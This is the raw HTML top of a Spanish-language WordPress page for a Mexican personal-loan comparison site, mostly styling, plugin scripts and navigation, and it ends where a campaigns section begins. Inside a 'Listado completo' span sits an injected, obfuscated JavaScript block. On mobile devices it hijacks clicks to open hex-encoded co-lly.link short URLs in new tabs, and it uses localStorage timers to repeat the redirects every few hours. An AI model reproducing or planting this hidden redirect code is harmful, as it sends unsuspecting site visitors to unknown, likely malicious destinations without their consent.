a{color:#757575;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#161616;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#1e73be;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:30px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:90px;}.separate-containers .site-main{margin:90px;}.both-right.separate-containers .inside-left-sidebar{margin-right:45px;}.both-right.separate-containers .inside-right-sidebar{margin-left:45px;}.both-left.separate-containers .inside-left-sidebar{margin-right:45px;}.both-left.separate-containers .inside-right-sidebar{margin-left:45px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:90px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:90px;margin-bottom:90px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:100px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.footer-widgets{padding:50px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:500;text-transform:uppercase;font-size:35px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.page-hero{background-color:#171717;padding-top:25px;text-align:center;box-sizing:border-box;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero time.updated{display:none;}.page-hero{padding-top:calc(25px + 30px);}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}.header-wrap .toggled .main-title a, .header-wrap .toggled .main-title a:hover, .header-wrap .toggled .main-title a:visited, .header-wrap .navigation-stick .main-title a, .header-wrap .navigation-stick .main-title a:hover, .header-wrap .navigation-stick .main-title a:visited{color:#ffffff;}@media (max-width:768px){.page-hero{padding-right:30px;padding-left:30px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://banknorden.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.4' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.8.3" id="wf-filter-script-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.12" id="seofy-kwl-mainsites-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<link rel="https://api.w.org/" href="https://banknorden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://banknorden.com/wp-json/wp/v2/pages/20340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banknorden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://banknorden.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Fmx%2F&#038;lang=mx" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Fmx%2F&#038;format=xml&#038;lang=mx" />
<meta name="generator" content="Site Kit by Google 1.167.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="32x32" />
<link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
<meta name="msapplication-TileImage" content="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ a.button,
a.button:visited,
button,
input[type="submit"],
a.wp-block-button__link {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.inside-article,
.sidebar .widget,
.comments-area {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

.site-info {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

hr {
	margin-top: 40px;
	margin-bottom: 40px;
	background-color: #ddd;
}

.page-header-meta {
	font-size: 14px;
}

.page-header-meta span.author:before {
	content: "|";
	padding-left: 5px;
	padding-right: 5px;
	opacity: 0.8;
}

.main-navigation:not(.toggled) ul li.menu-button a {
	border-width: 1px;
	border-style: solid;
	line-height: 40px;
}

.footer-bar .widget_media_image {
    margin-bottom: 0;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
} 

article#post-15127 {
    text-align: center;
}

article#post-15127 img {
    border: solid 1px #ddd;
}

/* End GeneratePress Site CSS */		</style>
		<script data-cfasync="false" nonce="2f2a0d79-5e63-45ad-9fbc-14a891863f0a">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="2f2a0d79-5e63-45ad-9fbc-14a891863f0a";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="home wp-singular page-template-default page page-id-20340 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-aligned-center sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-4 nav-aligned-right header-aligned-right dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img src="https://banknorden.com/wp-content/uploads/2023/11/banknorden-black-mobile.webp" alt="Banknorden" class="is-logo-image" width="274" height="72" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary-mx" class=" menu sf-menu"><li id="menu-item-29283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20340 current_page_item menu-item-29283"><a href="https://banknorden.com/mx/" aria-current="page">Préstamos personales</a></li>
<li id="menu-item-36410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36410"><a href="https://banknorden.com/mx/monto-del-prestamo-mx/">Monto del préstamo</a></li>
<li id="menu-item-36408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36408"><a href="https://banknorden.com/mx/entidades-financieras-mx/">Entidades financieras</a></li>
<li id="menu-item-36409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36409"><a href="https://banknorden.com/mx/blog-mx/">Blog</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img  class="header-image is-logo-image" alt="Banknorden" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" title="Banknorden" width="72" height="72" />
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://banknorden.com/" rel="home">
						Banknorden
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-mx-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20340 current_page_item menu-item-29283"><a href="https://banknorden.com/mx/" aria-current="page">Préstamos personales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36410"><a href="https://banknorden.com/mx/monto-del-prestamo-mx/">Monto del préstamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36408"><a href="https://banknorden.com/mx/entidades-financieras-mx/">Entidades financieras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36409"><a href="https://banknorden.com/mx/blog-mx/">Blog</a></li>
</ul></div>			</div>
		</nav>
		</div><!-- .header-wrap --><div class="page-hero">
					<div class="inside-page-hero grid-container grid-parent">
						<p>
	<br>&nbsp;
</p>
<p>
	<h1><span style="color: #ffffff;">Préstamos personales</span></h1>
</p>
<p>
		<span style="color: #ffffff;"></span>
</p>
<p>
	<br>&nbsp;
</p>
					</div>
				</div>
	<div class="site grid-container container hfeed grid-parent" id="page">
		<div class="su-spacer" style="height:10px"></div>
<span style="color: #008000; font-weight: normal;">Listado completo 20.01.2026
<script type="5857097820c1927759c1aa13-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></span>
<div id="campaigns-weedget">
        <section id="campaigns">
